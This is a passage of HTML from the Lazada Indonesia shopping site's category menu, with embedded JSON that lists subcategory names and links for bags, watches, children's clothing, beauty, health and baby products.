                                          [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perhiasan-pria/">
                                                                                <span>Perhiasan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_6">
                                          [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-jam-tangan-pria/">
                                                                                <span>Jam Tangan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_7">
                                          [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                                        data-spm="cate_5">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                                                                <span>Pakaian Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_0">
                                          [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-anak-perempuan">
                                                                                <span>Pakaian Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_1">
                                          [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-boy's-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Laki-Laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_2">
                                          [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-girls-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_3">
                                          [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                                                                <span>Sepatu Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_4">
                                          [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                                                                <span>Sepatu Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_5">
                                          [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-tas-anak-tl/">
                                                                                <span>Tas Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_6">
                                          [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perhiasan-anak/">
                                                                                <span>Perhiasan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_7">
                                          [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_5_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-jam-tangan-anak/">
                                                                                <span>Jam Tangan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_8">
                                          [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                                        data-spm="cate_6">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-kulit/">
                                                                                <span>Perawatan Kulit</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-makeup/">
                                                                                <span>Makeup</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-rambut/">
                                                                                <span>Perawatan Rambut</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                                                                <span>Perawatan Tubuh</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                                                                <span>Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-parfum/">
                                                                                <span>Parfum</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                                                                <span>Alat Kecantikan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-suplemen-makanan/">
                                                                                <span>Suplemen Makanan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-alat-medis/">
                                                                                <span>Alat Medis</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                                                                <span>Sexual Wellness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_9">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                <span>Perawatan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_10">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_6_12">
                                                                            <a
                                                                                href="https://www.lazada.co.id/kesehatan-manula/">
                                                                                <span>Popok Dewasa</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_11">
                                          [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                                        data-spm="cate_7">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                                                                <span>Ibu &amp; Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_0">
                                          [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-popok-pispot-bb/">
                                                                                <span>Popok Sekali Pakai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_1">
                                          [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-susu-formula/">
                                                                                <span>Makanan Bayi &amp; Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_2">
